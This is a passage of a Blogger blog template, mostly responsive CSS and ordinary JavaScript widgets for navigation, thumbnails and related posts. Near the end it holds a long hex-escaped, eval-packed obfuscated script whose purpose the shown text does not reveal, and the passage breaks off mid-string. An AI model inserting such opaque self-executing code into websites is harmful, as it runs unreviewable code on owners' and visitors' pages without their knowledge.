          max-width:100%
        }
#sidebar-wrapper {
max-width: 310px;
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .top-comment{width:41%}
        #bottombar {margin-top: 20px;}


      }
 @media only screen and (max-width:770px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:770px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:667px){
        #header-wrapper {min-height: 166px;}
      .header {
         width: 100%;
         max-width: 100%;
         margin: 0;
         text-align: center;
      }
        .header-right {width: 100%;padding: 0;}
        .post {min-height: auto;}
      
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}

.post {

          width: 100%;}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin: 16px 0;
          width: 100%;
          max-width: 100%;
          text-align: center;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .post {min-height: auto;}
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
        .top-comment{width:41%}
        .back-to-top {display: none;}
        }
@media screen and (max-width:600px){
#related-posts a {
    width: 254px;
    text-decoration: none;
    margin: 0px auto 10px;
    float: none;
    display: block;
}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
        #nav {
          width: 100%;
        }

        .post {
         width: 100%;}

div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width: 100%;font-size: 14px;padding: 20px 20px!important;}

#post-wrapper {
border-right: none;
}
     .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title {
          font-size:16px;
        }
        h1.post-title {
          font-size:20px;
        }
     
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
 @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {width:255px;}
        .header-right, div#fontoo, span.comment-info {display: none;}
        div#header-inner {margin-left: 0!important;}
        .post-info {padding: 2px 0;}
        span.label-info a {margin-bottom: 6px;}
        .post {min-height: auto;padding-bottom: 10px;}
        #bottombar {margin-top: 20px;}
        #header-wrapper {padding: 0;}
        .breadcrumbs {display: none;}
      }
   
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        } 
        #footer-wrapper {
         width: 86.222%;
       }
       .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 66px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
      }
   
      @media screen and (max-width:240px){
        #header-wrapper {min-height: 130px;}
        .header {max-width: 210px;}
        .header h1.title, .header p.title {font-size: 40px;}
        #selectnav1 {width: 211px;}
        .post {padding: 0;margin-bottom: 20px;}
        .img-thumbnail, .img-thumbnail img {width: 100%;height: 110px;margin-bottom: 5px;}
        span.comment-info {display: block;}
        .item-control {display: none!important;}
        #sidebartab .widget-content img, .PopularPosts ul li img {padding: 0;border: 0;width: 50px;height: 50px;}
        .PopularPosts ul li:before, .PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight: 300!important;font-size: 12px;}
        #footer-wrapper {width: 81.222%;padding-bottom: 0;}
        .top-comment {font-size: 11px;padding: 20px 10px!important;}
        #related-posts a {width: 190px;}
        h1.post-title {font-size: 18px;line-height: 1.4em;}
        .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 26px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = false;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpjWg-HyiWs3l0rcR1bvXJmijTx1mFgZFb6nv7OaQ3PhZDBuOz15LgGIIQRzrume_eHHdJhMi03xeyAY6L0qul8UuzleZLe9-4sEhk24dxy_dsAYLYutzKlYnSJomWzHF219SeerA37dB/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV7FpQv5DKy7vM8U6CXXKLZz7G37umLiYkP4sdJfM312kXJWlFp9TNeNGqLMIB6Z5j7ZQOlfsjlJgGogIaOvHBFyH5qQpLTBE3wZbI-NbH802wrXsXubx4q2YBc0chwGb8oFyJpuoUhHA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}



//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

var _n1iV4P= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x57\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x61\x2e\x33\x5a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x59\x28\x33\x36\x29\x29\x7d\x3b\x33\x58\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x32\x5a\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x57\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x